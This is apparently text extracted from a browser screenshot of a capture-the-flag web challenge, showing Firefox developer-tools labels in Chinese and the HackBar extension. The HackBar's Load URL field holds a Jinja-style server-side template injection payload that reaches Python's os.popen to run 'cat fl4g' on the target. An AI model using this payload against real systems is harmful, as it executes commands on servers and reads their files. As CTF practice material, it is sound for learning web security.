 URL http://61.147.171.105:63472/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not
found
printer 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://61.147.171.105:63472/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}
Split URL